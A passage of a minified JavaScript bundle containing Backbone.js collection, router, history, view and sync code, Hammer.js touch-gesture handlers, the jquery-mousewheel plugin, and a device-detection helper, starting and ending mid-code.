this.add(t,e);for(n=0,o=t.length;n<o;n++)i=t[n],r=this.get(i),e.remove&&r&&(c[r.cid]=!0),(e.add&&!r||e.merge&&r)&&a.push(i);if(e.remove)for(n=0,o=this.models.length;n<o;n++)c[(i=this.models[n]).cid]||s.push(i);return s.length&&this.remove(s,e),a.length&&this.add(a,e),this},reset:function(t,e){(e=e||{}).parse&&(t=this.parse(t,e));for(var i=0,n=this.models.length;i<n;i++)this._removeReference(this.models[i]);return e.previousModels=this.models.slice(),this._reset(),t&&this.add(t,p.extend({silent:!0},e)),e.silent||this.trigger("reset",this,e),this},fetch:function(t){void 0===(t=t?p.clone(t):{}).parse&&(t.parse=!0);var n=t.success;return t.success=function(t,e,i){t[i.update?"update":"reset"](e,i),n&&n(t,e,i)},this.sync("read",this,t)},create:function(t,e){if(e=e?p.clone(e):{},!(t=this._prepareModel(t,e)))return!1;e.wait||this.add(t,e);var n=this,o=e.success;return e.success=function(t,e,i){i.wait&&n.add(t,i),o&&o(t,e,i)},t.save(null,e),t},parse:function(t,e){return t},clone:function(){return new this.constructor(this.models)},_reset:function(){this.length=0,this.models.length=0,this._byId={}},_prepareModel:function(t,e){if(t instanceof a)return t.collection||(t.collection=this),t;var i=new((e=e||{}).collection=this).model(t,e);return!!i._validate(t,e)&&i},_removeReference:function(t){this===t.collection&&delete t.collection,t.off("all",this._onModelEvent,this)},_onModelEvent:function(t,e,i,n){("add"!==t&&"remove"!==t||i===this)&&("destroy"===t&&this.remove(e,n),e&&t==="change:"+e.idAttribute&&(delete this._byId[e.previous(e.idAttribute)],null!=e.id&&(this._byId[e.id]=e)),this.trigger.apply(this,arguments))},sortedIndex:function(t,e,i){e=e||this.comparator;var n=p.isFunction(e)?e:function(t){return t.get(e)};return p.sortedIndex(this.models,t,n,i)}});p.each(["forEach","each","map","collect","reduce","foldl","inject","reduceRight","foldr","find","detect","filter","select","reject","every","all","some","any","include","contains","invoke","max","min","toArray","size","first","head","take","initial","rest","tail","drop","last","without","indexOf","shuffle","lastIndexOf","isEmpty","chain"],function(e){s.prototype[e]=function(){var t=o.call(arguments);return t.unshift(this.models),p[e].apply(p,t)}});p.each(["groupBy","countBy","sortBy"],function(n){s.prototype[n]=function(e,t){var i=p.isFunction(e)?e:function(t){return t.get(e)};return p[n](this.models,i,t)}});var u=l.Router=function(t){(t=t||{}).routes&&(this.routes=t.routes),this._bindRoutes(),this.initialize.apply(this,arguments)},m=/\((.*?)\)/g,g=/(\(\?)?:\w+/g,v=/\*\w+/g,y=/[\-{}\[\]+?.,\\\^$|#\s]/g;p.extend(u.prototype,n,{initialize:function(){},route:function(i,n,o){return p.isRegExp(i)||(i=this._routeToRegExp(i)),o=o||this[n],l.history.route(i,p.bind(function(t){var e=this._extractParameters(i,t);o&&o.apply(this,e),this.trigger.apply(this,["route:"+n].concat(e)),this.trigger("route",n,e),l.history.trigger("route",this,n,e)},this)),this},navigate:function(t,e){return l.history.navigate(t,e),this},_bindRoutes:function(){if(this.routes)for(var t,e=p.keys(this.routes);null!=(t=e.pop());)this.route(t,this.routes[t])},_routeToRegExp:function(t){return t=t.replace(y,"\\$&").replace(m,"(?:$1)?").replace(g,function(t,e){return e?t:"([^/]+)"}).replace(v,"(.*?)"),new RegExp("^"+t+"$")},_extractParameters:function(t,e){return t.exec(e).slice(1)}});var _=l.History=function(){this.handlers=[],p.bindAll(this,"checkUrl"),"undefined"!=typeof window&&(this.location=window.location,this.history=window.history)},w=/^[#\/]|\s+$/g,b=/^\/+|\/+$/g,x=/msie [\w.]+/,C=/\/$/;_.started=!1,p.extend(_.prototype,n,{interval:50,getHash:function(t){var e=(t||this).location.href.match(/#(.*)$/);return e?e[1]:""},getFragment:function(t,e){if(null==t)if(this._hasPushState||!this._wantsHashChange||e){t=this.location.pathname;var i=this.root.replace(C,"");t.indexOf(i)||(t=t.substr(i.length))}else t=this.getHash();return t.replace(w,"")},start:function(t){if(_.started)throw new Error("Backbone.history has already been started");_.started=!0,this.options=p.extend({},{root:"/"},this.options,t),this.root=this.options.root,this._wantsHashChange=!1!==this.options.hashChange,this._wantsPushState=!!this.options.pushState,this._hasPushState=!!(this.options.pushState&&this.history&&this.history.pushState);var e=this.getFragment(),i=document.documentMode,n=x.exec(navigator.userAgent.toLowerCase())&&(!i||i<=7);this.root=("/"+this.root+"/").replace(b,"/"),n&&this._wantsHashChange&&(this.iframe=l.$('<iframe src="javascript:0" tabindex="-1" />').hide().appendTo("body")[0].contentWindow,this.navigate(e)),this._hasPushState?l.$(window).on("popstate",this.checkUrl):this._wantsHashChange&&"onhashchange"in window&&!n?l.$(window).on("hashchange",this.checkUrl):this._wantsHashChange&&(this._checkUrlInterval=setInterval(this.checkUrl,this.interval)),this.fragment=e;var o=this.location,r=o.pathname.replace(/[^\/]$/,"$&/")===this.root;return this._wantsHashChange&&this._wantsPushState&&!this._hasPushState&&!r?(this.fragment=this.getFragment(null,!0),this.location.replace(this.root+this.location.search+"#"+this.fragment),!0):(this._wantsPushState&&this._hasPushState&&r&&o.hash&&(this.fragment=this.getHash().replace(w,""),this.history.replaceState({},document.title,this.root+this.fragment+o.search)),this.options.silent?void 0:this.loadUrl())},stop:function(){l.$(window).off("popstate",this.checkUrl).off("hashchange",this.checkUrl),clearInterval(this._checkUrlInterval),_.started=!1},route:function(t,e){this.handlers.unshift({route:t,callback:e})},checkUrl:function(t){var e=this.getFragment();if(e===this.fragment&&this.iframe&&(e=this.getFragment(this.getHash(this.iframe))),e===this.fragment)return!1;this.iframe&&this.navigate(e),this.loadUrl()||this.loadUrl(this.getHash())},loadUrl:function(t){var e=this.fragment=this.getFragment(t);return p.any(this.handlers,function(t){if(t.route.test(e))return t.callback(e),!0})},navigate:function(t,e){if(!_.started)return!1;if(e&&!0!==e||(e={trigger:e}),t=this.getFragment(t||""),this.fragment!==t){this.fragment=t;var i=this.root+t;if(this._hasPushState)this.history[e.replace?"replaceState":"pushState"]({},document.title,i);else{if(!this._wantsHashChange)return this.location.assign(i);this._updateHash(this.location,t,e.replace),this.iframe&&t!==this.getFragment(this.getHash(this.iframe))&&(e.replace||this.iframe.document.open().close(),this._updateHash(this.iframe.location,t,e.replace))}e.trigger&&this.loadUrl(t)}},_updateHash:function(t,e,i){if(i){var n=t.href.replace(/(javascript:|#).*$/,"");t.replace(n+"#"+e)}else t.hash="#"+e}}),l.history=new _;var $=l.View=function(t){this.cid=p.uniqueId("view"),this._configure(t||{}),this._ensureElement(),this.initialize.apply(this,arguments),this.delegateEvents()},E=/^(\S+)\s*(.*)$/,T=["model","collection","el","id","attributes","className","tagName","events"];p.extend($.prototype,n,{tagName:"div",$:function(t){return this.$el.find(t)},initialize:function(){},render:function(){return this},remove:function(){return this.$el.remove(),this.stopListening(),this},setElement:function(t,e){return this.$el&&this.undelegateEvents(),this.$el=t instanceof l.$?t:l.$(t),this.el=this.$el[0],!1!==e&&this.delegateEvents(),this},delegateEvents:function(t){if(t=t||p.result(this,"events"))for(var e in this.undelegateEvents(),t){var i=t[e];if(p.isFunction(i)||(i=this[t[e]]),!i)throw new Error('Method "'+t[e]+'" does not exist');var n=e.match(E),o=n[1],r=n[2];i=p.bind(i,this),o+=".delegateEvents"+this.cid,""===r?this.$el.on(o,i):this.$el.on(o,r,i)}},undelegateEvents:function(){this.$el.off(".delegateEvents"+this.cid)},_configure:function(t){this.options&&(t=p.extend({},p.result(this,"options"),t)),p.extend(this,p.pick(t,T)),this.options=t},_ensureElement:function(){if(this.el)this.setElement(p.result(this,"el"),!1);else{var t=p.extend({},p.result(this,"attributes"));this.id&&(t.id=p.result(this,"id")),this.className&&(t.class=p.result(this,"className"));var e=l.$("<"+p.result(this,"tagName")+">").attr(t);this.setElement(e,!1)}}});var k={create:"POST",update:"PUT",patch:"PATCH",delete:"DELETE",read:"GET"};l.sync=function(t,e,i){var n=k[t];p.defaults(i=i||{},{emulateHTTP:l.emulateHTTP,emulateJSON:l.emulateJSON});var o={type:n,dataType:"json"};if(i.url||(o.url=p.result(e,"url")||I()),null!=i.data||!e||"create"!==t&&"update"!==t&&"patch"!==t||(o.contentType="application/json",o.data=JSON.stringify(i.attrs||e.toJSON(i))),i.emulateJSON&&(o.contentType="application/x-www-form-urlencoded",o.data=o.data?{model:o.data}:{}),i.emulateHTTP&&("PUT"===n||"DELETE"===n||"PATCH"===n)){o.type="POST",i.emulateJSON&&(o.data._method=n);var r=i.beforeSend;i.beforeSend=function(t){if(t.setRequestHeader("X-HTTP-Method-Override",n),r)return r.apply(this,arguments)}}"GET"===o.type||i.emulateJSON||(o.processData=!1);var a=i.success;i.success=function(t){a&&a(e,t,i),e.trigger("sync",e,t,i)};var s=i.error;i.error=function(t){s&&s(e,t,i),e.trigger("error",e,t,i)};var c=i.xhr=l.ajax(p.extend(o,i));return e.trigger("request",e,c,i),c},l.ajax=function(){return l.$.ajax.apply(l.$,arguments)};a.extend=s.extend=u.extend=$.extend=_.extend=function(t,e){var i,n=this;i=t&&p.has(t,"constructor")?t.constructor:function(){return n.apply(this,arguments)},p.extend(i,n,e);function o(){this.constructor=i}return o.prototype=n.prototype,i.prototype=new o,t&&p.extend(i.prototype,t),i.__super__=n.prototype,i};var I=function(){throw new Error('A "url" property or function must be specified')}}).call(this)},function(i,n,a){var d;"function"==typeof Symbol&&Symbol.iterator;!function(t,r){function c(t,e){return new c.Instance(t,e||{})}c.defaults={stop_browser_behavior:{userSelect:"none",touchAction:"none",touchCallout:"none",contentZooming:"none",userDrag:"none",tapHighlightColor:"rgba(0,0,0,0)"}},c.HAS_POINTEREVENTS=t.navigator.pointerEnabled||t.navigator.msPointerEnabled,c.HAS_TOUCHEVENTS="ontouchstart"in t,c.MOBILE_REGEX=/mobile|tablet|ip(ad|hone|od)|android|silk/i,c.NO_MOUSEEVENTS=c.HAS_TOUCHEVENTS&&t.navigator.userAgent.match(c.MOBILE_REGEX),c.EVENT_TYPES={},c.DIRECTION_DOWN="down",c.DIRECTION_LEFT="left",c.DIRECTION_UP="up",c.DIRECTION_RIGHT="right",c.POINTER_MOUSE="mouse",c.POINTER_TOUCH="touch",c.POINTER_PEN="pen",c.EVENT_START="start",c.EVENT_MOVE="move",c.EVENT_END="end",c.DOCUMENT=t.document,c.plugins=c.plugins||{},c.gestures=c.gestures||{},c.READY=!1,c.utils={extend:function(t,e,i){for(var n in e)t[n]!==r&&i||(t[n]=e[n]);return t},each:function(t,e,i){var n,o;if("forEach"in t)t.forEach(e,i);else if(t.length!==r){for(n=0,o=t.length;n<o;n++)if(!1===e.call(i,t[n],n,t))return}else for(n in t)if(t.hasOwnProperty(n)&&!1===e.call(i,t[n],n,t))return},hasParent:function(t,e){for(;t;){if(t==e)return!0;t=t.parentNode}return!1},getCenter:function(t){var e=[],i=[];return c.utils.each(t,function(t){e.push(void 0!==t.clientX?t.clientX:t.pageX),i.push(void 0!==t.clientY?t.clientY:t.pageY)}),{pageX:(Math.min.apply(Math,e)+Math.max.apply(Math,e))/2,pageY:(Math.min.apply(Math,i)+Math.max.apply(Math,i))/2}},getVelocity:function(t,e,i){return{x:Math.abs(e/t)||0,y:Math.abs(i/t)||0}},getAngle:function(t,e){var i=e.pageY-t.pageY,n=e.pageX-t.pageX;return 180*Math.atan2(i,n)/Math.PI},getDirection:function(t,e){var i=Math.abs(t.pageX-e.pageX);return Math.abs(t.pageY-e.pageY)<=i?0<t.pageX-e.pageX?c.DIRECTION_LEFT:c.DIRECTION_RIGHT:0<t.pageY-e.pageY?c.DIRECTION_UP:c.DIRECTION_DOWN},getDistance:function(t,e){var i=e.pageX-t.pageX,n=e.pageY-t.pageY;return Math.sqrt(i*i+n*n)},getScale:function(t,e){return 2<=t.length&&2<=e.length?this.getDistance(e[0],e[1])/this.getDistance(t[0],t[1]):1},getRotation:function(t,e){return 2<=t.length&&2<=e.length?this.getAngle(e[1],e[0])-this.getAngle(t[1],t[0]):0},isVertical:function(t){return t==c.DIRECTION_UP||t==c.DIRECTION_DOWN},stopDefaultBrowserBehavior:function(n,t){t&&n&&n.style&&(c.utils.each(["webkit","khtml","moz","Moz","ms","o",""],function(i){c.utils.each(t,function(t,e){i&&(e=i+e.substring(0,1).toUpperCase()+e.substring(1)),e in n.style&&(n.style[e]=t)})}),"none"==t.userSelect&&(n.onselectstart=function(){return!1}),"none"==t.userDrag&&(n.ondragstart=function(){return!1}))}},(c.Instance=function(t,e){var i=this;return c.READY||(c.event.determineEventTypes(),c.utils.each(c.gestures,function(t){c.detection.register(t)}),c.event.onTouch(c.DOCUMENT,c.EVENT_MOVE,c.detection.detect),c.event.onTouch(c.DOCUMENT,c.EVENT_END,c.detection.detect),c.READY=!0),this.element=t,this.enabled=!0,this.options=c.utils.extend(c.utils.extend({},c.defaults),e||{}),this.options.stop_browser_behavior&&c.utils.stopDefaultBrowserBehavior(this.element,this.options.stop_browser_behavior),c.event.onTouch(t,c.EVENT_START,function(t){i.enabled&&c.detection.startDetect(i,t)}),this}).prototype={on:function(t,e){var i=t.split(" ");return c.utils.each(i,function(t){this.element.addEventListener(t,e,!!o&&{passive:!1})},this),this},off:function(t,e){var i=t.split(" ");return c.utils.each(i,function(t){this.element.removeEventListener(t,e,!1)},this),this},trigger:function(t,e){e=e||{};var i=c.DOCUMENT.createEvent("Event");i.initEvent(t,!0,!0),i.gesture=e;var n=this.element;return c.utils.hasParent(e.target,n)&&(n=e.target),n.dispatchEvent(i),this},enable:function(t){return this.enabled=t,this},reset:function(){s=null,u=l=!1,c.PointerEvent.reset()}};var s=null,l=!1,u=!1,o=!1;try{var e=Object.defineProperty({},"passive",{get:function(){o=!0}});t.addEventListener("testPassive",null,e),t.removeEventListener("testPassive",null,e)}catch(t){}c.event={bindDom:function(e,t,i){var n=t.split(" ");c.utils.each(n,function(t){e.addEventListener(t,i,!!o&&{passive:!1})})},onTouch:function(n,o,r){var a=this;this.bindDom(n,c.EVENT_TYPES[o],function(t){var e=t.type.toLowerCase();if(!e.match(/mouse/)||!u){e.match(/touch/)||e.match(/pointerdown/)||e.match(/mouse/)&&1===t.which?l=!0:e.match(/mouse/)&&!t.which&&(l=!1),e.match(/touch|pointer/)&&(u=!0);var i=0;l&&(c.HAS_POINTEREVENTS&&o!=c.EVENT_END?i=c.PointerEvent.updatePointer(o,t):e.match(/touch/)?i=t.touches.length:u||(i=e.match(/up/)?0:1),0<i&&o==c.EVENT_END?o=c.EVENT_MOVE:i||(o=c.EVENT_END),!i&&null!==s||(s=t),r.call(c.detection,a.collectEventData(n,o,a.getTouchList(s,o),t)),c.HAS_POINTEREVENTS&&o==c.EVENT_END&&(i=c.PointerEvent.updatePointer(o,t))),i||(s=null,u=l=!1,c.PointerEvent.reset())}})},determineEventTypes:function(){var t;t=c.HAS_POINTEREVENTS?c.PointerEvent.getEvents():c.NO_MOUSEEVENTS?["touchstart","touchmove","touchend touchcancel"]:["touchstart mousedown","touchmove mousemove","touchend touchcancel mouseup"],c.EVENT_TYPES[c.EVENT_START]=t[0],c.EVENT_TYPES[c.EVENT_MOVE]=t[1],c.EVENT_TYPES[c.EVENT_END]=t[2]},getTouchList:function(t){return c.HAS_POINTEREVENTS?c.PointerEvent.getTouchList():t.touches?t.touches:(t.identifier=1,[t])},collectEventData:function(t,e,i,n){var o=c.POINTER_TOUCH;return(n.type.match(/mouse/)||c.PointerEvent.matchType(c.POINTER_MOUSE,n))&&(o=c.POINTER_MOUSE),{center:c.utils.getCenter(i),timeStamp:(new Date).getTime(),target:n.target,touches:i,eventType:e,pointerType:o,srcEvent:n,preventDefault:function(){this.srcEvent.preventManipulation&&this.srcEvent.preventManipulation(),this.srcEvent.preventDefault&&this.srcEvent.preventDefault()},stopPropagation:function(){this.srcEvent.stopPropagation()},stopDetect:function(){return c.detection.stopDetect()}}}},c.PointerEvent={pointers:{},getTouchList:function(){var e=[];return c.utils.each(this.pointers,function(t){e.push(t)}),e},updatePointer:function(t,e){return t==c.EVENT_END?this.pointers={}:(e.identifier=e.pointerId,this.pointers[e.pointerId]=e),Object.keys(this.pointers).length},matchType:function(t,e){if(!e.pointerType)return!1;var i=e.pointerType,n={};return n[c.POINTER_MOUSE]=i===e.MSPOINTER_TYPE_MOUSE||i===c.POINTER_MOUSE,n[c.POINTER_TOUCH]=i===e.MSPOINTER_TYPE_TOUCH||i===c.POINTER_TOUCH,n[c.POINTER_PEN]=i===e.MSPOINTER_TYPE_PEN||i===c.POINTER_PEN,n[t]},getEvents:function(){return["pointerdown MSPointerDown","pointermove MSPointerMove","pointerup pointercancel MSPointerUp MSPointerCancel"]},reset:function(){this.pointers={}}},c.detection={gestures:[],current:null,previous:null,stopped:!1,startDetect:function(t,e){this.current||(this.stopped=!1,this.current={inst:t,startEvent:c.utils.extend({},e),lastEvent:!1,name:""},this.detect(e))},detect:function(e){if(this.current&&!this.stopped){e=this.extendEventData(e);var i=this.current.inst.options;return c.utils.each(this.gestures,function(t){if(!this.stopped&&!1!==i[t.name]&&!1===t.handler.call(t,e,this.current.inst))return this.stopDetect(),!1},this),this.current&&(this.current.lastEvent=e),e.eventType==c.EVENT_END&&!e.touches.length-1&&this.stopDetect(),e}},stopDetect:function(){this.previous=c.utils.extend({},this.current),this.current=null,this.stopped=!0},extendEventData:function(t){var e=this.current.startEvent;!e||t.touches.length==e.touches.length&&t.touches!==e.touches||(e.touches=[],c.utils.each(t.touches,function(t){e.touches.push(c.utils.extend({},t))}));var i,n,o=t.timeStamp-e.timeStamp,r=t.center.pageX-e.center.pageX,a=t.center.pageY-e.center.pageY,s=c.utils.getVelocity(o,r,a);return n="end"===t.eventType?(i=this.current.lastEvent&&this.current.lastEvent.interimAngle,this.current.lastEvent&&this.current.lastEvent.interimDirection):(i=this.current.lastEvent&&c.utils.getAngle(this.current.lastEvent.center,t.center),this.current.lastEvent&&c.utils.getDirection(this.current.lastEvent.center,t.center)),c.utils.extend(t,{deltaTime:o,deltaX:r,deltaY:a,velocityX:s.x,velocityY:s.y,distance:c.utils.getDistance(e.center,t.center),angle:c.utils.getAngle(e.center,t.center),interimAngle:i,direction:c.utils.getDirection(e.center,t.center),interimDirection:n,scale:c.utils.getScale(e.touches,t.touches),rotation:c.utils.getRotation(e.touches,t.touches),startEvent:e}),t},register:function(t){var e=t.defaults||{};return e[t.name]===r&&(e[t.name]=!0),c.utils.extend(c.defaults,e,!0),t.index=t.index||1e3,this.gestures.push(t),this.gestures.sort(function(t,e){return t.index<e.index?-1:t.index>e.index?1:0}),this.gestures}},c.gestures.Drag={name:"drag",index:50,defaults:{drag_min_distance:-1!==t.navigator.userAgent.toLowerCase().indexOf("android")?5:10,correct_for_drag_min_distance:!0,drag_max_touches:1,drag_block_horizontal:!1,drag_block_vertical:!1,drag_lock_to_axis:!1,drag_lock_min_distance:25},triggered:!1,handler:function(t,e){if(c.detection.current&&c.detection.current.name!=this.name&&this.triggered)return e.trigger(this.name+"end",t),void(this.triggered=!1);if(!(0<e.options.drag_max_touches&&t.touches.length>e.options.drag_max_touches))switch(t.eventType){case c.EVENT_START:this.triggered=!1;break;case c.EVENT_MOVE:if(t.distance<e.options.drag_min_distance&&c.detection.current.name!=this.name)return;if(c.detection.current.name!=this.name&&(c.detection.current.name=this.name,e.options.correct_for_drag_min_distance&&0<t.distance)){var i=Math.abs(e.options.drag_min_distance/t.distance);c.detection.current.startEvent.center.pageX+=t.deltaX*i,c.detection.current.startEvent.center.pageY+=t.deltaY*i,t=c.detection.extendEventData(t)}(c.detection.current.lastEvent.drag_locked_to_axis||e.options.drag_lock_to_axis&&e.options.drag_lock_min_distance<=t.distance)&&(t.drag_locked_to_axis=!0);var n=c.detection.current.lastEvent.direction;t.drag_locked_to_axis&&n!==t.direction&&(c.utils.isVertical(n)?t.direction=t.deltaY<0?c.DIRECTION_UP:c.DIRECTION_DOWN:t.direction=t.deltaX<0?c.DIRECTION_LEFT:c.DIRECTION_RIGHT),this.triggered||(e.trigger(this.name+"start",t),this.triggered=!0),e.trigger(this.name,t),e.trigger(this.name+t.direction,t),(e.options.drag_block_vertical&&c.utils.isVertical(t.direction)||e.options.drag_block_horizontal&&!c.utils.isVertical(t.direction))&&t.preventDefault();break;case c.EVENT_END:this.triggered&&e.trigger(this.name+"end",t),this.triggered=!1}}},c.gestures.Hold={name:"hold",index:10,defaults:{hold_timeout:800,hold_threshold:1},timer:null,handler:function(t,e){switch(t.eventType){case c.EVENT_START:clearTimeout(this.timer),c.detection.current.name=this.name,this.timer=setTimeout(function(){c.detection.current&&"hold"==c.detection.current.name&&e.trigger("hold",t)},e.options.hold_timeout);break;case c.EVENT_MOVE:t.distance>e.options.hold_threshold&&clearTimeout(this.timer);break;case c.EVENT_END:clearTimeout(this.timer)}}},c.gestures.Release={name:"release",index:1/0,handler:function(t,e){t.eventType==c.EVENT_END&&e.trigger(this.name,t)}},c.gestures.Swipe={name:"swipe",index:40,defaults:{swipe_min_touches:1,swipe_max_touches:1,swipe_velocity:.7},handler:function(t,e){if(t.eventType==c.EVENT_END){if(0<e.options.swipe_max_touches&&t.touches.length<e.options.swipe_min_touches&&t.touches.length>e.options.swipe_max_touches)return;(t.velocityX>e.options.swipe_velocity||t.velocityY>e.options.swipe_velocity)&&(e.trigger(this.name,t),e.trigger(this.name+t.direction,t))}}},c.gestures.Tap={name:"tap",index:100,defaults:{tap_max_touchtime:250,tap_max_distance:10,tap_always:!0,doubletap_distance:20,doubletap_interval:300},handler:function(t,e){if(t.eventType==c.EVENT_END&&"touchcancel"!=t.srcEvent.type){var i=c.detection.previous,n=!1;if(t.deltaTime>e.options.tap_max_touchtime||t.distance>e.options.tap_max_distance)return;i&&"tap"==i.name&&t.timeStamp-i.lastEvent.timeStamp<e.options.doubletap_interval&&t.distance<e.options.doubletap_distance&&(e.trigger("doubletap",t),n=!0),n&&!e.options.tap_always||(c.detection.current.name="tap",e.trigger(c.detection.current.name,t))}}},c.gestures.Touch={name:"touch",index:-1/0,defaults:{prevent_default:!1,prevent_mouseevents:!1},handler:function(t,e){e.options.prevent_mouseevents&&t.pointerType==c.POINTER_MOUSE?t.stopDetect():(e.options.prevent_default&&t.preventDefault(),t.eventType==c.EVENT_START&&e.trigger(this.name,t))}},c.gestures.Transform={name:"transform",index:45,defaults:{transform_min_scale:.01,transform_min_rotation:1,transform_always_block:!1},triggered:!1,handler:function(t,e){if(c.detection.current.name!=this.name&&this.triggered)return e.trigger(this.name+"end",t),void(this.triggered=!1);if(!(t.touches.length<2))switch(e.options.transform_always_block&&t.preventDefault(),t.eventType){case c.EVENT_START:this.triggered=!1;break;case c.EVENT_MOVE:var i=Math.abs(1-t.scale),n=Math.abs(t.rotation);if(i<e.options.transform_min_scale&&n<e.options.transform_min_rotation)return;c.detection.current.name=this.name,this.triggered||(e.trigger(this.name+"start",t),this.triggered=!0),e.trigger(this.name,t),n>e.options.transform_min_rotation&&e.trigger("rotate",t),i>e.options.transform_min_scale&&(e.trigger("pinch",t),e.trigger("pinch"+(t.scale<1?"in":"out"),t));break;case c.EVENT_END:this.triggered&&e.trigger(this.name+"end",t),this.triggered=!1}}},(d=function(){return c}.call(n,a,n,i))===r||(i.exports=d)}(window)},function(t,e,i){var n,o,r;"function"==typeof Symbol&&Symbol.iterator;o=[i(1)],void 0===(r="function"==typeof(n=function(h){var f,p,t=["wheel","mousewheel","DOMMouseScroll","MozMousePixelScroll"],e="onwheel"in document||9<=document.documentMode?["wheel"]:["mousewheel","DomMouseScroll","MozMousePixelScroll"],m=Array.prototype.slice;if(h.event.fixHooks)for(var i=t.length;i;)h.event.fixHooks[t[--i]]=h.event.mouseHooks;var g=h.event.special.mousewheel={version:"3.1.12",setup:function(){if(this.addEventListener)for(var t=e.length;t;)this.addEventListener(e[--t],n,!1);else this.onmousewheel=n;h.data(this,"mousewheel-line-height",g.getLineHeight(this)),h.data(this,"mousewheel-page-height",g.getPageHeight(this))},teardown:function(){if(this.removeEventListener)for(var t=e.length;t;)this.removeEventListener(e[--t],n,!1);else this.onmousewheel=null;h.removeData(this,"mousewheel-line-height"),h.removeData(this,"mousewheel-page-height")},getLineHeight:function(t){var e=h(t),i=e["offsetParent"in h.fn?"offsetParent":"parent"]();return i.length||(i=h("body")),parseInt(i.css("fontSize"),10)||parseInt(e.css("fontSize"),10)||16},getPageHeight:function(t){return h(t).height()},settings:{adjustOldDeltas:!0,normalizeOffset:!0}};function n(t){var e=t||window.event,i=m.call(arguments,1),n=0,o=0,r=0,a=0,s=0,c=0;if((t=h.event.fix(e)).type="mousewheel","detail"in e&&(r=-1*e.detail),"wheelDelta"in e&&(r=e.wheelDelta),"wheelDeltaY"in e&&(r=e.wheelDeltaY),"wheelDeltaX"in e&&(o=-1*e.wheelDeltaX),"axis"in e&&e.axis===e.HORIZONTAL_AXIS&&(o=-1*r,r=0),n=0===r?o:r,"deltaY"in e&&(r=-1*e.deltaY,n=r),"deltaX"in e&&(o=e.deltaX,0===r&&(n=-1*o)),0!==r||0!==o){if(1===e.deltaMode){var l=h.data(this,"mousewheel-line-height");n*=l,r*=l,o*=l}else if(2===e.deltaMode){var u=h.data(this,"mousewheel-page-height");n*=u,r*=u,o*=u}if(a=Math.max(Math.abs(r),Math.abs(o)),(!p||a<p)&&y(e,p=a)&&(p/=40),y(e,a)&&(n/=40,o/=40,r/=40),n=Math[1<=n?"floor":"ceil"](n/p),o=Math[1<=o?"floor":"ceil"](o/p),r=Math[1<=r?"floor":"ceil"](r/p),g.settings.normalizeOffset&&this.getBoundingClientRect){var d=this.getBoundingClientRect();s=t.clientX-d.left,c=t.clientY-d.top}return t.deltaX=o,t.deltaY=r,t.deltaFactor=p,t.offsetX=s,t.offsetY=c,t.deltaMode=0,i.unshift(t,n,o,r),f&&clearTimeout(f),f=setTimeout(v,200),(h.event.dispatch||h.event.handle).apply(this,i)}}function v(){p=null}function y(t,e){return g.settings.adjustOldDeltas&&"mousewheel"===t.type&&e%120==0}h.fn.extend({mousewheel:function(t){return t?this.bind("mousewheel",t):this.trigger("mousewheel")},unmousewheel:function(t){return this.unbind("mousewheel",t)}})})?n.apply(e,o):n)||(t.exports=r)},function(t,e){function i(t){var e=new Error("Cannot find module '"+t+"'");throw e.code="MODULE_NOT_FOUND",e}i.keys=function(){return[]},i.resolve=i,(t.exports=i).id=15},function(l,u,d){var h,f;!function(){var t,i,e,n,o,r,a,s,c={};i=window.document.documentElement,s=window.navigator.userAgent.toLowerCase(),c.ios=function(){return c.iphone()||c.ipod()||c.ipad()},c.iphone=function(){return e("iphone")},c.ipod=function(){return e("ipod")},c.ipad=function(){return e("ipad")},c.android=function(){return e("android")},c.androidPhone=function(){return c.android()&&e("mobile")},c.androidTablet=function(){return c.android()&&!e("mobile")},c.blackberry=function(){return e("blackberry")||e("bb10")||e("rim")},c.blackberryPhone=function(){return c.blackberry()&&!e("tablet")},c.blackberryTablet=function(){return c.blackberry()&&e("tablet")},c.windows=function(){return e("windows")},c.mac=function(){return e("mac")},c.linux=function(){return e("linux")},c.windowsPhone=function(){return c.windows()&&e("phone")},c.windowsTablet=function(){return c.windows()&&e("touch")},c.fxos=function(){return(e("(mobile;")||e("(tablet;"))&&e("; rv:")},c.fxosPhone=function(){return c.fxos()&&e("mobile")},c.fxosTablet=function(){return c.fxos()&&e("tablet")},c.meego=function(){return e("meego")},c.mobile=function(){return c.androidPhone()||c.iphone()||c.ipod()||c.windowsPhone()||c.blackberryPhone()||c.fxosPhone()||c.meego()},c.tablet=function(){return c.ipad()||c.androidTablet()||c.blackberryTablet()||c.windowsTablet()||c.fxosTablet()},c.desktop=function(){return c.mac()||c.windows()||c.linux()},c.msie=function(){return c.uaMatch().browser.msie||!!navigator.userAgent.match(/Trident\/7\./)},c.portrait=function(){return 90!==Math.abs(window.orientation)},c.landscape=function(){return 90===Math.abs(window.orientation)},c.noConflict=function(){return this},c.svg=function(){return document.implementation.hasFeature("http://www.w3.org/TR/SVG11/feature#Shape","1.1")},c.online=function(t,e,i){var n=new Image;n.onload=function(){e&&e.constructor==Function&&e()},n.onerror=function(){i&&i.constructor==Function&&i()},n.src=t+"?t="+_g.uuid()},c.screenSize=function(){var t=window,e=document,i=e.documentElement,n=e.getElementsByTagName("body")[0];return{x:t.innerWidth||i.clientWidth||n.clientWidth,y:t.innerHeight||i.clientHeight||n.clientHeight}},c.isWeixin=function(){var t=navigator.userAgent.toLowerCase();return!!/micromessenger/.test(t)},c.uaMatch=function(){var t=navigator.userAgent.toLowerCase(),e=/(chrome)[ \/]([\w.]+)/.exec(t)||/(webkit)[ \/]([\w.]+)/.exec(t)||/(opera)(?:.*version|)[ \/]([\w.]+)/.exec(t)||/(msie) ([\w.]+)/.exec(t)||t.indexOf("compatible")<0&&/(mozilla)(?:.*? rv:([\w.]+)|)/.exec(t)||[],i={browser:e[1]||"",version:e[2]||"0"};return e[1]&&(i[e[1]]=!0),i},e=function(t){return-1!==s.indexOf(t)},o=function(t){var e;return e=new RegExp(t,"i"),i.className.match(e)},t=function(t){if(!o(t))return i.className+=" "+t},a=function(t){if(o(t))return i.className=i.className.replace(t,"")};n=function(){return c.landscape()?(a("portrait"),t("landscape")):(a("landscape"),t("portrait"))},r="onorientationchange"in window?"orientationchange":"resize",window.addEventListener?window.addEventListener(r,n,!1):window.attachEvent?window.attachEvent(r,n):window[r]=n,n(),c.initDom=function(){c.ios()?c.ipad()?t("ios ipad tablet"):c.iphone()?t("ios iphone mobile"):c.ipod()&&t("ios ipod mobile"):c.android()?c.androidTablet()?t("android tablet"):t("android mobile"):c.blackberry()?c.blackberryTablet()?t("blackberry tablet"):t("blackberry mobile"):c.windows()?c.windowsTablet()?t("windows tablet"):c.windowsPhone()?t("windows mobile"):t("desktop"):c.fxos()?c.fxosTablet()?t("fxos tablet"):t("fxos mobile"):c.meego()?t("meego 